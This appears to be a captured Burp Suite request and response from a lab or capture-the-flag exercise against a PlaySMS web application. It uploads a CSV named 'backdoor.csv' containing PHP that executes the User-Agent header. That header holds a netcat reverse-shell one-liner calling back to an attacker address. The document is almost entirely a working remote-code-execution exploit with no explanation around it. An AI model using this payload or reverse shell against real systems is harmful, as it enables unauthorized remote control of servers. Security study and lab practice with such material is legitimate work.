 Edited request
Pretty Raw Hex
\n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 6666 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------30852064216655447791384907471
8 Content-Length: 463
9 Origin: http://10.10.10.111:9999
10 Connection: close
11 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
12 Cookie: main_config_last_tab=%23tabs-default-settings; PHPSESSID=4vga3qj822cq8fr8svfjgs06b2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------30852064216655447791384907471
16 Content-Disposition: form-data; name="X-CSRF-Token"
17
18 7f7c007210537eb027e80900e4ffebec
19 -----------------------------30852064216655447791384907471
20 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
21 Content-Type: text/csv
22
23 Name,Mobile,Email,Group code,Tags
24 <?php $t=$_SERVER['HTTP_USER_AGENT'];  system($t); ?>,22,,,
25
26 -----------------------------30852064216655447791384907471--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 09 Apr 2025 17:51:36 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.10.3 (Ubuntu)
</center>
13 </body>
14 </html>
15